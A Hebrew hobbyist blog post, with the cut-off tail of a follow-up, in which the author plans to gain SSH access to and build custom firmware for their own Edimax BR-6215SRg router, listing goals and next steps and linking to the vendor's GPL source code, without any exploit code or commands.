- ראיתי שיש שם כבר Busybox עם telnetd שאפשר להריץ ברגע שיהיה לי Shell Command Execution.

- עדיף לי בינתיים למצוא איך לשבור אותו בלי להתקין Firmware חדש כדי לא להסתכן בBricking של המכשיר, אז פוסט הבא יהיה כנראה על באגים בממשק Web של Edimax…

שאלות? תגובות?

פרוייקט פריצת נתב

by Fate on מרץ.20, 2009, under כללי

מבוא

עכשיו שיצא לי ללמוד קצת יותר לעומק על לינוקס, הקרנל שלו, ואיך כל הדברים עובדים,

הגיע הזמן לקחת את הנתב שקניתי שהוא גם NAS, שמו בישראל Edimax BR-6215SRg, ולפרוץ אותו.

זה הולך להיות בשלבים, ואני אעדכן אותכם כל פעם שתיהיה התקדמות משמעותית…

מטרות

- השגת גישה של SSH לרואטר שלי

שבירת הממשק Web

שידרוג הFirmware למשהו שאני אבנה

- קימפול דברים חדשים למכשיר

BitTorrent

aMule

- לראות אם אפשר להתקין ממשק נורמלי לראוטר

OpenWRT

DD-WRT

ביצוע

מה כבר יש באינטרנט?

יש כבר Firmware קיים לכל מיני נתבים שמאפשר להחליף את הFirmware למשהו OpenSource ופתוח.

הבעיה היא שהרואטר שיש לי לא בדיוק נתמך עדיין, לא בצורה מספיק טובה כדי להסביר איך מתקינים,

וכדי שיהיה כתוב "כן, זה עובד".

חוץ מזה לא ראיתי באינטרנט נסיונות לפרוץ את הראוטר הזה דווקא.

אז נשארתי רק עם לנסות בעצמי.

האם אפשר לדפוק את הממשק Web

חשבתי לנסות לפרוץ אליו דרך הממשק Web ולהשיג הרצת קוד.

אחרי שחרשתי על הממשק Web, ראיתי שאין כלכך איפה לתת פקודות.

אז בדקתי איזה שרת Web הוא מריץ וחשבתי לנסות לפרוץ אותו עם איזה Remote Code Execution.

ואז הבנתי, זה לא x86, אין לי מושג איך אני מריץ שם קוד, איזה קוד, יש שם בכלל מחסנית?!

במציאות הוא רץ על מעבד RDC 3210.

מה עם קוד מקור למערכת

למזלי, המערכת מריצה לינוקס לכן חלקים נכבדים שם בקוד פתוח,

אז יש הורדה מהאתר של Edimax של הקוד מקור של המערכת.

http://www.edimax.com/images/Image/OpenSourceCode/Wireless/Router/BR-6215SRg/NAS-GPL-BR-6215SRg.tar.gz

עכשיו צריך לשחק איתו ולראות אם אני מצליח למצוא שם איך לפרוץ אותו,

או איך לקמפל את כל הסיפור הזה מחדש עם השינויים שאני רוצה להכניס.

בפעם הבאה

- נראה אם אני מצליח לקמפל את כל המערכת ממצב של קוד מקור למצב של Firmware Image שאפשר לעשות איתו Upgrade.

- אם כן, אני צריך למצוא איפה הוא מרכיב את הRoot Filesystem, להוסיף לשם שרת SSH אם אין

- לערוך סקריפטי עלייה ולהוסיף שם הפעלה של שרת SSH

- לוודא שבiptables יש לי גישה לפורט 22